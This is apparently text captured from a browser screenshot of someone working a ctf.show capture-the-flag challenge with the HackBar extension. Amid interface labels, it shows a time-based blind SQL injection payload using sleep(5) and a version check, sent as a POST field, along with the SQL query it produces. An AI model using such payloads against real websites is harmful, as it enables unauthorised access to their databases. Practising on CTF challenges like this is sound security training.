 18429070-826b-47e0-87b2-cde39e9c927f.challenge.ctf.show/api/index.php
不安全 18429070-826b-47e0-87b2-cde39e9c927f.challenge.ctf.show/api/index.php
select id from ctfshow_info where ip = '' or if(substr((select version()),0,1)!=1,sleep(5),0) #';
C
51
简
元素 控制台 源代码 应用程序 HackBar 安全性 Lighthouse CSS 概述 网络 搜索 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://18429070-826b-47e0-87b2-cde39e9c927f.challenge.ctf.show/api/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ip=' or if(substr((select version()),0,1)!=1,sleep(5),0) #&&debug=1
控制台 问题 覆盖范围
每函数 URL 筛选器 全部 内容脚本